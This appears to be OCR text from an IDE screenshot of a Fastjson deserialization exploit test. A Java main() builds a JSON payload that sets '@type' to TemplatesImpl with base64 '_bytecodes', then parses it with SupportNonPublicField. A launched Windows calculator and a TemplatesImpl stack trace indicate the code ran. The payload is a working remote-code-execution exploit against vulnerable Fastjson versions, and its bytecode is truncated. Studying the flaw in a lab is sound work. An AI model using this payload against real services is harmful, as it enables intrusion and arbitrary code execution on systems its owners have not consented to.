 F Fastjson Version control test
Project
test.java TemplatesImpl.java TransformerImpl.java JSONField.java JSON.java JSONObject.java JSONSerializer.java
Fastjson D:\IDEA\IntelliJ IDEA Community Edition 2
.idea
6 public class test {
6 84
16
17 public int getAge() { no usages
18 return age;
19 }
20
21 public String getName() { no usages
22 return name;
23 }
24
25 public static void main(String[] args) {
26 String text = "{\"@type\":\"com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl\"," +
27 "\"_bytecodes\":[\"yv66vgAAADQALAoABgAeCgAfACAIACEKAB8AIgcAIwcAJAEABjxpbml0PgEAAygpVgEABENvZGUBAA9MaW5lTnVtYmVy
28 "'_name':'b1uel0n3'," +
29 "'_tfactory':{\"@type\":\"com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl\"}," +
30 "\"_outputProperties\":{ }}";
31 JSON.parseObject(text, Feature.SupportNonPublicField);
32
33 }
34 }
35
test
test main()
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A « » C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.getOutputProperties(TemplatesImpl.java:507)
... 17 more
Process finished with exit code 1
Performance
Fastjson src main java test
25:45 CRLF UTF-8 4 spaces